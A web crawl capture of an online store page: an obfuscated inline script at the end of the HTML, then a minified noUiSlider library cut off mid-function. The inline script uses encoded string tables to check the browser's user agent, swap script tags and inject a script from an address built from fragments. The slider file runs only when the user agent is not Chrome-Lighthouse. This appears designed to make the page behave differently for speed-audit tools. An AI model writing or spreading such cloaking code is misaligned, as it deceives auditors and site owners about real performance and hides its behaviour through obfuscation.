0x191 removeChild 3S)o 0x190 dECj 0x183".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84],a[85],a[86],a[87],a[88],a[89],a[90],a[91],a[92],a[93],a[94],a[95],a[96],a[97],a[98],a[99],a[100],a[101],a[102],a[103],a[104],a[105],a[106],a[107],a[108],a[109],a[110],a[111],a[112],a[113],a[114],a[115],a[116],a[117],a[118],a[119],a[120],a[121],a[122],a[123]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7],b[8],b[9],b[10],b[11],b[12],b[13],b[14],b[15],b[16],b[17],b[18],b[19],b[20],b[21],b[22],b[23],b[24],b[25],b[26],b[27],b[28],b[29],b[30],b[31],b[32],b[33],b[34],b[35],b[36],b[37],b[38],b[39],b[40]];function e(a,r){var W=c[a-=377];void 0===e[b[41]]&&(e[b[53]]=function(a,r){for(var W,o,e=[],d=0,c=b[43],t=b[43],n=a,i=b[42],x=b[43],k=0,m=0;o=n[b[44]](m++);~o&&(W=k%4?64*W+o:o,k++%4)&&(x+=String[b[45]](255&W>>(-2*k&6))))o=i[b[46]](o);for(n=0,i=(a=x)[b[47]];n<i;n++)t+=b[48]+(b[50]+a[b[52]](n)[b[51]](16))[b[49]](-2);for(a=decodeURIComponent(t),n=0;n<256;n++)e[n]=n;for(n=0;n<256;n++)d=(d+e[n]+r[b[52]](n%r[b[47]]))%256,t=e[n],e[n]=e[d],e[d]=t;for(i=d=n=0;i<a[b[47]];i++)d=(d+e[n=(n+1)%256])%256,t=e[n],e[n]=e[d],e[d]=t,c+=String[b[45]](a[b[52]](i)^e[(e[n]+e[d])%256]);return c},e[b[54]]={},e[b[41]]=!0);var o=a+c[0],a=e[b[54]][o];return void 0===a?(void 0===e[b[55]]&&(e[b[55]]=!0),W=e[b[53]](W,r),e[b[54]][o]=W):W=a,W}function g(a,r){return e(r- -b[56],a)}function q(a,r){return e(r- -b[56],a)}for(;;)try{if(506306===parseInt(e(b[59]-b[57],b[58]))+-parseInt(e(b[61]-b[57],b[60]))+parseInt(e(b[63]-b[57],b[62]))*parseInt(e(b[65]-b[57],b[64]))+-parseInt(e(b[67]-b[57],b[66]))*-parseInt(e(b[68]-b[57],b[66]))+-parseInt(e(b[70]-b[57],b[69]))+parseInt(e(b[72]-b[57],b[71]))+-parseInt(e(b[74]-b[57],b[73]))*parseInt(e(b[76]-b[57],b[75])))break;c[b[78]](c[b[77]]())}catch(a){c[b[78]](c[b[77]]())}var r=[g(b[79],b[80]),q(b[81],b[82]),q(b[83],b[84]),g(b[66],b[85]),q(b[86],b[87]),g(b[88],b[89]),q(b[69],b[90]),b[91],q(b[92],b[93]),q(b[94],b[95]),q(b[62],b[96]),q(b[97],b[98]),q(b[99],b[100]),g(b[101],b[102]),q(b[103],b[104]),g(b[105],b[106]),q(b[92],b[107]),b[108],b[109],q(b[110],b[111]),q(b[83],b[112]),g(b[113],b[114]),g(b[115],b[116]),q(b[117],b[118]),b[119],q(b[120],b[121]),q(b[122],b[123])];-1==navigator[r[2]][r[1]](r[0])&&-1==navigator[r[2]][r[1]](r[3])&&!1===navigator[r[2]][r[5]](r[4])&&(-1<window[r[8]][r[7]][r[1]](r[6])||-1<window[r[8]][r[7]][r[1]](r[9])||-1<window[r[8]][r[7]][r[1]](r[10]))&&setTimeout(function(){var a=document[r[12]](r[11]);for(i=0;i<a[r[13]];i++)if(r[14]==a[i][r[16]](r[15])){for(var b=document[r[17]](r[11]),W=0;W<a[i][r[18]][r[13]];W++){var o=a[i][r[18]][W];b[r[21]](o[r[19]],o[r[20]])}b[r[15]]=r[22],b[r[23]]=a[i][r[23]],a[i][r[25]][r[24]](a[i]),a[i][r[25]][r[26]](b,a[i])}},400);for(var a="521839UzsRpm 655382kPUYpN 442228EuAWwn 1181347HhOUeN 1567240BkjQcP 33DVEUDp 246674owNhCH 21329ELoigu 0x1f1 0x1f8 0x1f3 0x1f5 0x1f7 0x1f2 0x1f6 0x1f4 shift push l o а d i s p a t c h E v e n q u r y S # b m - D O M С L g B T N x / j ѕ A H C f : . ? = w & 1 Y J 3 Z P 2 X W U 4 _ 9 k G F R V I K".split(" "),b=[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15],a[16],a[17],a[18],a[19],a[20],a[21],a[22],a[23],a[24],a[25],a[26],a[27],a[28],a[29],a[30],a[31],a[32],a[33],a[34],a[35],a[36],a[37],a[38],a[39],a[40],a[41],a[42],a[43],a[44],a[45],a[46],a[47],a[48],a[49],a[50],a[51],a[52],a[53],a[54],a[55],a[56],a[57],a[58],a[59],a[60],a[61],a[62],a[63],a[64],a[65],a[66],a[67],a[68],a[69],a[70],a[71],a[72],a[73],a[74],a[75],a[76],a[77],a[78],a[79],a[80],a[81],a[82],a[83],a[84]],c=[b[0],b[1],b[2],b[3],b[4],b[5],b[6],b[7]];;)try{if(601431===-parseInt(c[b[8]-497])-parseInt(c[b[9]-497])-parseInt(c[b[10]-497])+-parseInt(c[b[11]-497])*-parseInt(c[b[12]-497])+parseInt(c[b[13]-497])+parseInt(c[b[14]-497])+parseInt(c[b[15]-497]))break;c[b[17]](c[b[16]]())}catch(e){c[b[17]](c[b[16]]())}var e=[b[18]+b[19]+b[20]+b[21],b[21]+b[22]+b[23]+b[24]+b[25]+b[26]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[33]+b[34]+b[31]+b[35]+b[36]+b[37]+b[31]+b[18]+b[31]+b[27]+b[26]+b[19]+b[35],b[38]+b[39]+b[19]+b[19]+b[40]+b[35]+b[41]+b[23]+b[27]+b[35]+b[41]+b[25]+b[23],b[42]+b[43]+b[44]+b[45]+b[19]+b[32]+b[26]+b[31]+b[32]+b[26]+b[46]+b[19]+b[25]+b[21]+b[31]+b[21],b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[47]+b[31]+b[26]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26]+b[23]+b[48]+b[36]+b[49]+b[25]+b[47]+b[50]+b[25]+b[40]+b[31],b[18]+b[31]+b[32]+b[47]+b[26]+b[28],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[54]+b[27]+b[35]+b[22]+b[24]+b[26],b[26]+b[36]+b[24]+b[31],b[47]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[27]+b[35]+b[31]+b[25]+b[26]+b[31]+b[29]+b[18]+b[31]+b[40]+b[31]+b[32]+b[26],b[25]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31]+b[23],b[32]+b[25]+b[40]+b[31],b[30]+b[25]+b[18]+b[34]+b[31],b[23]+b[31]+b[26]+b[55]+b[26]+b[26]+b[35]+b[22]+b[39]+b[34]+b[26]+b[31],b[26]+b[31]+b[51]+b[26]+b[52]+b[53]+b[25]+b[30]+b[25]+b[23]+b[27]+b[35]+b[22]+b[24]+b[26],b[22]+b[32]+b[32]+b[31]+b[35]+b[56]+b[49]+b[44]+b[46],b[35]+b[31]+b[40]+b[19]+b[30]+b[31]+b[57]+b[28]+b[22]+b[18]+b[21],b[24]+b[25]+b[35]+b[31]+b[32]+b[26]+b[50]+b[19]+b[21]+b[31],b[22]+b[32]+b[23]+b[31]+b[35]+b[26]+b[48]+b[31]+b[58]+b[19]+b[35]+b[31],b[23]+b[35]+b[27],b[28]+b[26]+b[26]+b[24]+b[23]+b[59]+b[52]+b[52]+b[21]+b[35]+b[22]+b[30]+b[31]+b[60]+b[47]+b[19]+b[19]+b[47]+b[18]+b[31]+b[60]+b[27]+b[19]+b[40]+b[52]+b[34]+b[27]+b[61]+b[31]+b[51]+b[24]+b[19]+b[35]+b[26]+b[62]+b[21]+b[19]+b[63]+b[32]+b[18]+b[19]+b[25]+b[21]+b[64]+b[22]+b[21]+b[62]+b[65]+b[37]+b[31]+b[66]+b[53]+b[67]+b[68]+b[69]+b[70]+b[25]+b[23]+b[71]+b[32]+b[42]+b[29]+b[70]+b[66]+b[65]+b[72]+b[58]+b[73]+b[41]+b[74]+b[30]+b[47]+b[75]+b[76]+b[23]+b[65]+b[71]+b[77]+b[53]+b[48],b[25]+b[24]+b[24]+b[31]+b[32]+b[21]+b[57]+b[28]+b[22]+b[18]+b[21],b[28]+b[31]+b[25]+b[21],b[18]+b[22]+b[32]+b[78],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[54]+b[23],b[26]+b[31]+b[51]+b[26]+b[52]+b[27]+b[23]+b[23],b[57]+b[28]+b[35]+b[19]+b[40]+b[31]+b[41]+b[46]+b[22]+b[47]+b[28]+b[26]+b[28]+b[19]+b[34]+b[23]+b[31],b[22]+b[32]+b[21]+b[31]+b[51]+b[43]+b[58],b[34]+b[23]+b[31]+b[35]+b[55]+b[47]+b[31]+b[32]+b[26],b[79]+b[19]+b[19]+b[47]+b[18]+b[31]+b[39]+b[19]+b[26],b[72]+b[65]+b[65],b[22]+b[32]+b[27]+b[18]+b[34]+b[21]+b[31]+b[23],b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[24]+b[35]+b[31]+b[30]+b[22]+b[31]+b[63]+b[60]+b[27]+b[19]+b[40],b[28]+b[35]+b[31]+b[58],b[18]+b[19]+b[27]+b[25]+b[26]+b[22]+b[19]+b[32],b[40]+b[36]+b[23]+b[28]+b[19]+b[24]+b[22]+b[58]+b[36]+b[60]+b[27]+b[19]+b[40],b[78]+b[25]+b[23]+b[28]+b[40]+b[22]+b[35],b[23]+b[27]+b[35]+b[19]+b[18]+b[18],b[25]+b[21]+b[21]+b[29]+b[30]+b[31]+b[32]+b[26]+b[46]+b[22]+b[23]+b[26]+b[31]+b[32]+b[31]+b[35],b[40]+b[19]+b[34]+b[23]+b[31]+b[40]+b[19]+b[30]+b[31],b[26]+b[19]+b[34]+b[27]+b[28]+b[23]+b[26]+b[25]+b[35]+b[26],b[18]+b[19]+b[25]+b[21],b[25]+b[26]+b[26]+b[25]+b[27]+b[28]+b[29]+b[30]+b[31]+b[32]+b[26],b[19]+b[32]+b[18]+b[19]+b[25]+b[21]],w=!1;function K(){if(!w)if(b[30]+b[26]+b[35]+b[36]+b[51]===b[30]+b[26]+b[35]+b[36]+b[51]){w=!0,setTimeout(function(){if(b[55]+b[80]+b[42]+b[70]+b[28]!==b[55]+b[80]+b[42]+b[70]+b[28])return n[o[1]](new r(Z[4]));var a=new Event(e[0]);window[e[1]](a),function a(n,t){var Z=document[e[2]](n);if(Z){if(b[69]+b[56]+b[56]+b[58]+b[39]!==b[78]+b[80]+b[53]+b[44]+b[43])return t(Z);if(q[8]==A[Q][i[10]](B[9])){Z=ZH[Zy[11]](ZE[5]);for(var o=0;o<ZV[Zj][ZY[12]][ZM[7]];o++){var r=ZD[ZW][ZC[12]][o];Z[ZJ[15]](r[Zh[13]],r[Zl[14]])}Z[ZF[9]]=ZT[16],Z[Zd[17]]=ZL[Ze][ZP[17]],Zn[ZU][Zm[19]][Zt[18]](Zv[ZI]),Zf[Zq][ZA[19]][ZQ[20]](Z,Zi[ZB])}}setTimeout(function(){return b[40]+b[73]+b[47]+b[32]+b[40]!==b[79]+b[81]+b[55]+b[31]+b[30]?a(n,t):void d()},2e3)}(e[3],function(){return b[53]+b[48]+b[70]+b[35]+b[46]===b[53]+b[48]+b[70]+b[35]+b[46]?document[e[1]](new CustomEvent(e[4])):void d()});var n=document[e[6]](e[5]);for(d=0;d<n[e[7]];d++){if(b[37]+b[32]+b[57]+b[82]+b[42]===b[29]+b[21]+b[32]+b[56]+b[48])return c(a);if(e[8]==n[d][e[10]](e[9]))if(b[53]+b[78]+b[58]+b[42]+b[83]!==b[53]+b[78]+b[58]+b[42]+b[83]){for(o=m[t[11]](v[5]),r=0;r<I[f][q[12]][A[7]];r++)Z=ZS[Zs][Zw[12]][r],o[Zg[15]](Z[Zr[13]],Z[Zk[14]]);o[J[9]]=h[16],o[l[17]]=N[O][x[17]],Z0[Z1][Z2[19]][Z3[18]](Z4[Z5]),Z6[Z7][Z8[19]][Z9[20]](o,ZZ[Za])}else{for(var Z,o=document[e[11]](e[5]),r=0;r<n[d][e[12]][e[7]];r++)b[84]+b[53]+b[83]+b[25]+b[51]!==b[84]+b[53]+b[83]+b[25]+b[51]?c(a,300):(Z=n[d][e[12]][r],o[e[15]](Z[e[13]],Z[e[14]]));o[e[9]]=e[16],o[e[17]]=n[d][e[17]],n[d][e[19]][e[18]](n[d]),n[d][e[19]][e[20]](o,n[d])}}setTimeout(function(){var b=document[e[11]](e[5]);b[e[21]]=e[22],document[e[24]][e[23]](b)},4e3)},2e3);for(var c,a=document[e[6]](e[25]),d=0;d<a[e[7]];d++)b[18]+b[70]+b[74]+b[79]+b[44]!==b[34]+b[56]+b[36]+b[78]+b[70]?(c=a[d],e[26]===c[e[10]](e[9])&&c[e[15]](e[9],e[27])):d()}else a=X[u][H[12]][y],E[V[15]](a[j[13]],a[Y[14]])}-1==navigator[e[30]][e[29]](e[28])&&-1==navigator[e[30]][e[29]](e[31])&&!1===navigator[e[30]][e[33]](e[32])&&(-1<window[e[36]][e[35]][e[29]](e[34])||-1<window[e[36]][e[35]][e[29]](e[37])||-1<window[e[36]][e[35]][e[29]](e[38]))&&(window[e[40]](e[39],function(){K()}),window[e[40]](e[41],function(){K()}),window[e[40]](e[42],function(){K()}),window[e[40]]?window[e[40]](e[43],function(){setTimeout(K,300)},!1):window[e[44]]?window[e[44]](e[45],function(){setTimeout(K,300)}):window[e[45]]=K);</script> 
  <script src="//kashmirdesigns.com/cdn/shop/t/18/assets/designs.min.js?v=125408180186361111641615910824" type="text/javascript"></script>

  </body></html>

--- FILE ---
content_type: text/javascript
request_url: https://kashmirdesigns.com/cdn/shop/t/18/assets/nouislider.min.js?v=167735510803782044221615639907
body_size: 4605
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 
/*! nouislider - 8.1.0 - 2015-10-25 16:05:43 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function b(a,b){return Math.round(a/b)*b}function c(a){var b=a.getBoundingClientRect(),c=a.ownerDocument,d=c.documentElement,e=m();return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(e.x=0),{top:b.top+e.y-d.clientTop,left:b.left+e.x-d.clientLeft}}function d(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function e(a){var b=Math.pow(10,7);return Number((Math.round(a*b)/b).toFixed(7))}function f(a,b,c){j(a,b),setTimeout(function(){k(a,b)},c)}function g(a){return Math.max(Math.min(a,100),0)}function h(a){return Array.isArray(a)?a:[a]}function i(a){var b=a.split(".");return b.length>1?b[1].length:0}function j(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function k(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function l(a,b){a.classList?a.classList.contains(b):new RegExp("(^| )"+b+"( |$)","gi").test(a.className)}function m(){var a=void 0!==window.pageXOffset,b="CSS1Compat"===(document.compatMode||""),c=a?window.pageXOffset:b?document.documentElement.scrollLeft:document.body.scrollLeft,d=a?window.pageYOffset:b?document.documentElement.scrollTop:document.body.scrollTop;return{x:c,y:d}}function n(a){return function(b){return a+b}}function o(a,b){return 100/(b-a)}function p(a,b){return 100*b/(a[1]-a[0])}function q(a,b){return p(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function r(a,b){return b*(a[1]-a[0])/100+a[0]}function s(a,b){for(var c=1;a>=b[c];)c+=1;return c}function t(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=s(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+q([d,e],c)/o(f,g)}function u(a,b,c){if(c>=100)return a.slice(-1)[0];var d,e,f,g,h=s(c,b);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],r([d,e],(c-f)*o(f,g))}function v(a,c,d,e){if(100===e)return e;var f,g,h=s(e,a);return d?(f=a[h-1],g=a[h],e-f>(g-f)/2?g:f):c[h-1]?a[h-1]+b(e-a[h-1],c[h-1]):e}function w(a,b,c){var e;if("number"==typeof b&&(b=[b]),"[object Array]"!==Object.prototype.toString.call(b))throw new Error("noUiSlider: 'range' contains invalid value.");if(e="min"===a?0:"max"===a?100:parseFloat(a),!d(e)||!d(b[0]))throw new Error("noUiSlider: 'range' value isn't numeric.");c.xPct.push(e),c.xVal.push(b[0]),e?c.xSteps.push(isNaN(b[1])?!1:b[1]):isNaN(b[1])||(c.xSteps[0]=b[1])}function x(a,b,c){return b?void(c.xSteps[a]=p([c.xVal[a],c.xVal[a+1]],b)/o(c.xPct[a],c.xPct[a+1])):!0}function y(a,b,c,d){this.xPct=[],this.xVal=[],this.xSteps=[d||!1],this.xNumSteps=[!1],this.snap=b,this.direction=c;var e,f=[];for(e in a)a.hasOwnProperty(e)&&f.push([a[e],e]);for(f.length&&"object"==typeof f[0][0]?f.sort(function(a,b){return a[0][0]-b[0][0]}):f.sort(function(a,b){return a[0]-b[0]}),e=0;e<f.length;e++)w(f[e][1],f[e][0],this);for(this.xNumSteps=this.xSteps.slice(0),e=0;e<this.xNumSteps.length;e++)x(e,this.xNumSteps[e],this)}function z(a,b){if(!d(b))throw new Error("noUiSlider: 'step' is not numeric.");a.singleStep=b}function A(a,b){if("object"!=typeof b||Array.isArray(b))throw new Error("noUiSlider: 'range' is not an object.");if(void 0===b.min||void 0===b.max)throw new Error("noUiSlider: Missing 'min' or 'max' in 'range'.");a.spectrum=new y(b,a.snap,a.dir,a.singleStep)}function B(a,b){if(b=h(b),!Array.isArray(b)||!b.length||b.length>2)throw new Error("noUiSlider: 'start' option is incorrect.");a.handles=b.length,a.start=b}function C(a,b){if(a.snap=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'snap' option must be a boolean.")}function D(a,b){if(a.animate=b,"boolean"!=typeof b)throw new Error("noUiSlider: 'animate' option must be a boolean.")}function E(a,b){if("lower"===b&&1===a.handles)a.connect=1;else if("upper"===b&&1===a.handles)a.connect=2;else if(b===!0&&2===a.handles)a.connect=3;else{if(b!==!1)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");a.connect=0}}function F(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function G(a,b){if(!d(b))throw new Error("noUiSlider: 'margin' option must be numeric.");if(a.margin=a.spectrum.getMargin(b),!a.margin)throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function H(a,b){if(!d(b))throw new Error("noUiSlider: 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function I(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1,a.connect=[0,2,1,3][a.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function J(a,b){if("string"!=typeof b)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0;if(d&&!a.connect)throw new Error("noUiSlider: 'drag' behaviour must be used with 'connect': true.");a.events={tap:c||f,drag:d,fixed:e,snap:f}}function K(a,b){if(b===!0&&(a.tooltips=!0),b&&b.format){if("function"!=typeof b.format)throw new Error("noUiSlider: 'tooltips.format' must be an object.");a.tooltips={format:b.format}}}function L(a,b){if(a.format=b,"function"==typeof b.to&&"function"==typeof b.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function M(a,b){if(void 0!==b&&"string"!=typeof b)throw new Error("noUiSlider: 'cssPrefix' must be a string.");a.cssPrefix=b}function N(a){var b,c={margin:0,limit:0,animate:!0,format:S};b={step:{r:!1,t:z},start:{r:!0,t:B},connect:{r:!0,t:E},direction:{r:!0,t:I},snap:{r:!1,t:C},animate:{r:!1,t:D},range:{r:!0,t:A},orientation:{r:!1,t:F},margin:{r:!1,t:G},limit:{r:!1,t:H},behaviour:{r:!0,t:J},format:{r:!1,t:L},tooltips:{r:!1,t:K},cssPrefix:{r:!1,t:M}};var d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal"};return Object.keys(d).forEach(function(b){void 0===a[b]&&(a[b]=d[b])}),Object.keys(b).forEach(function(d){var e=b[d];if(void 0===a[d]){if(e.r)throw new Error("noUiSlider: '"+d+"' is required.");return!0}e.t(c,a[d])}),c.pips=a.pips,c.style=c.ort?"top":"left",c}function O(b,d){function e(a,b,c){var d=a+b[0],e=a+b[1];return c?(0>d&&(e+=Math.abs(d)),e>100&&(d-=e-100),[g(d),g(e)]):[d,e]}function o(a,b){a.preventDefault();var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer"),h=a;return 0===a.type.indexOf("MSPointer")&&(g=!0),e&&(c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY),b=b||m(),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),h.pageOffset=b,h.points=[c,d],h.cursor=f||g,h}function p(a,b){var c=document.createElement("div"),d=document.createElement("div"),e=["-lower","-upper"];return a&&e.reverse(),j(d,aa[3]),j(d,aa[3]+e[b]),j(c,aa[2]),c.appendChild(d),c}function q(a,b,c){switch(a){case 1:j(b,aa[7]),j(c[0],aa[6]);break;case 3:j(c[1],aa[6]);case 2:j(c[0],aa[7]);case 0:j(b,aa[6])}}function r(a,b,c){var d,e=[];for(d=0;a>d;d+=1)e.push(c.appendChild(p(b,d)));return e}function s(a,b,c){j(c,aa[0]),j(c,aa[8+a]),j(c,aa[4+b]);var d=document.createElement("div");return j(d,aa[1]),c.appendChild(d),d}function t(a){return a}function u(a){var b=document.createElement("div");return b.className=aa[18],a.firstChild.appendChild(b)}function v(a){var b=a.format?a.format:t,c=W.map(u);S("update",function(a,d,e){c[d].innerHTML=b(a[d],e[d])})}function w(a,b,c){if("range"===a||"steps"===a)return Z.xVal;if("count"===a){var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return Z.fromStepping(c?Z.getStep(a):a)}):"values"===a?c?b.map(function(a){return Z.fromStepping(Z.getStep(Z.toStepping(a)))}):b:void 0}function x(b,c,d){function e(a,b){return(a+b).toFixed(7)/1}var f=Z.direction,g={},h=Z.xVal[0],i=Z.xVal[Z.xVal.length-1],j=!1,k=!1,l=0;return Z.direction=0,d=a(d.slice().sort(function(a,b){return a-b})),d[0]!==h&&(d.unshift(h),j=!0),d[d.length-1]!==i&&(d.push(i),k=!0),d.forEach(function(a,f){var h,i,m,n,o,p,q,r,s,t,u=a,v=d[f+1];if("steps"===c&&(h=Z.xNumSteps[f]),h||(h=v-u),u!==!1&&void 0!==v)for(i=u;v>=i;i=e(i,h)){for(n=Z.toStepping(i),o=n-l,r=o/b,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=l+m*t,g[p.toFixed(5)]=["x",0];q=d.indexOf(i)>-1?1:"steps"===c?2:0,!f&&j&&(q=0),i===v&&k||(g[n.toFixed(5)]=[i,q]),l=n}}),Z.direction=f,g}function y(a,b,c){function e(a){return["-normal","-large","-sub"][a]}function f(a,b,c){return'class="'+b+" "+b+"-"+h+" "+b+e(c[1])+'" style="'+d.style+": "+a+'%"'}function g(a,d){Z.direction&&(a=100-a),d[1]=d[1]&&b?b(d[0],d[1]):d[1],i.innerHTML+="<div "+f(a,"noUi-marker",d)+"></div>",d[1]&&(i.innerHTML+="<div "+f(a,"noUi-value",d)+">"+c.to(d[0])+"</div>")}var h=["horizontal","vertical"][d.ort],i=document.createElement("div");return j(i,"noUi-pips"),j(i,"noUi-pips-"+h),Object.keys(a).forEach(function(b){g(b,a[b])}),i}function z(a){var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=w(b,e,f),h=x(c,b,g),i=a.format||{to:Math.round};return X.appendChild(y(h,d,i))}function A(){return V["offset"+["Width","Height"][d.ort]]}function B(a,b){void 0!==b&&1!==d.handles&&(b=Math.abs(b-d.dir)),Object.keys(_).forEach(function(c){var d=c.split(".")[0];a===d&&_[c].forEach(function(a){a(h(M()),b,C(Array.prototype.slice.call($)))})})}function C(a){return 1===a.length?a[0]:d.dir?a.reverse():a}function D(a,b,c,e){var f=function(b){return X.hasAttribute("disabled")?!1:l(X,aa[14])?!1:(b=o(b,e.pageOffset),a===Q.start&&void 0!==b.buttons&&b.buttons>1?!1:(b.calcPoint=b.points[d.ort],void c(b,e)))},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,!1),g.push([a,f])}),g}function E(a,b){if(0===a.buttons&&0===a.which&&0!==b.buttonsProperty)return F(a,b);var c,d,f=b.handles||W,g=!1,h=100*(a.calcPoint-b.start)/b.baseSize,i=f[0]===W[0]?0:1;if(c=e(h,b.positions,f.length>1),g=J(f[0],c[i],1===f.length),f.length>1){if(g=J(f[1],c[i?0:1],!1)||g)for(d=0;d<b.handles.length;d++)B("slide",d)}else g&&B("slide",i)}function F(a,b){var c=V.querySelector("."+aa[15]),d=b.handles[0]===W[0]?0:1;null!==c&&k(c,aa[15]),a.cursor&&(document.body.style.cursor="",document.body.removeEventListener("selectstart",document.body.noUiListener));var e=document.documentElement;e.noUiListeners.forEach(function(a){e.removeEventListener(a[0],a[1])}),k(X,aa[12]),B("set",d),B("change",d)}function G(a,b){var c=document.documentElement;if(1===b.handles.length&&(j(b.handles[0].children[0],aa[15]),b.handles[0].hasAttribute("disabled")))return!1;a.stopPropagation();var d=D(Q.move,c,E,{start:a.calcPoint,baseSize:A(),pageOffset:a.pageOffset,handles:b.handles,buttonsProperty:a.buttons,positions:[Y[0],Y[W.length-1]]}),e=D(Q.end,c,F,{handles:b.handles});if(c.noUiListeners=d.concat(e),a.cursor){document.body.style.cursor=getComputedStyle(a.target).cursor,W.length>1&&j(X,aa[12]);var f=function(){return!1};document.body.noUiListener=f,document.body.addEventListener("selectstart",f,!1)}}function H(a){var b,e,g=a.calcPoint,h=0;return a.stopPropagation(),W.forEach(function(a){h+=c(a)[d.style]}),b=h/2>g||1===W.length?0:1,g-=c(V)[d.style],e=100*g/A(),d.events.snap||f(X,aa[14],300),W[b].hasAttribute("disabled")?!1:(J(W[b],e),B("slide",b),B("set",b),B("change",b),void(d.events.snap&&G(a,{handles:[W[b]]})))}function I(a){var b,c;if(!a.fixed)for(b=0;b<W.length;b+=1)D(Q.start,W[b].children[0],G,{handles:[W[b]]});a.tap&&D(Q.start,V,H,{handles:W}),a.drag&&(c=[V.querySelector("."+aa[7])],j(c[0],aa[10]),a.fixed&&c.push(W[c[0]===W[0]?1:0].children[0]),c.forEach(function(a){D(Q.start,a,G,{handles:W})}))}function J(a,b,c){var e=a!==W[0]?1:0,f=Y[0]+d.margin,h=Y[1]-d.margin,i=Y[0]+d.limit,l=Y[1]-d.limit,m=Z.fromStepping(b);return W.length>1&&(b=e?Math.max(b,f):Math.min(b,h)),c!==!1&&d.limit&&W.length>1&&(b=e?Math.min(b,i):Math.max(b,l)),b=Z.getStep(b),b=g(parseFloat(b.toFixed(7))),b===Y[e]&&m===$[e]?!1:(window.requestAnimationFrame?window.requestAnimationFrame(function(){a.style[d.style]=b+"%"}):a.style[d.style]=b+"%",a.previousSibling||(k(a,aa[17]),b>50&&j(a,aa[17])),Y[e]=b,$[e]=Z.fromStepping(b),B("update",e),!0)}function K(a,b){var c,e,f;for(d.limit&&(a+=1),c=0;a>c;c+=1)e=c%2,f=b[e],null!==f&&f!==!1&&("number"==typeof f&&(f=String(f)),f=d.format.from(f),(f===!1||isNaN(f)||J(W[e],Z.toStepping(f),c===3-d.dir)===!1)&&B("update",e))}function L(a){var b,c,e=h(a);for(d.dir&&d.handles>1&&e.reverse(),d.animate&&-1!==Y[0]&&f(X,aa[14],300),b=W.length>1?3:1,1===e.length&&(b=1),K(b,e),c=0;c<W.length;c++)B("set",c)}function M(){var a,b=[];for(a=0;a<d.handles;a+=1)b[a]=d.format.to($[a]);return C(b)}function O(){aa.forEach(function(a){a&&k(X,a)}),X.innerHTML="",delete X.noUiSlider}function P(){var a=Y.map(function(a,b){var c=Z.getApplicableStep(a),d=i(String(c[2])),e=$[b],f=100===a?null:c[2],g=Number((e-c[2]).toFixed(d)),h=0===a?null:g>=c[1]?c[2]:c[0]||!1;return[h,f]});return C(a)}function S(a,b){_[a]=_[a]||[],_[a].push(b),"update"===a.split(".")[0]&&W.forEach(function(a,b){B("update",b)})}function T(a){var b=a.split(".")[0],c=a.substring(b.length);Object.keys(_).forEach(function(a){var 